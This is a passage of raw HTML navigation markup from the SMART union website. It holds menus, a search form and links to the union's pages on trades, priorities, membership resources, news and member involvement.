Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" 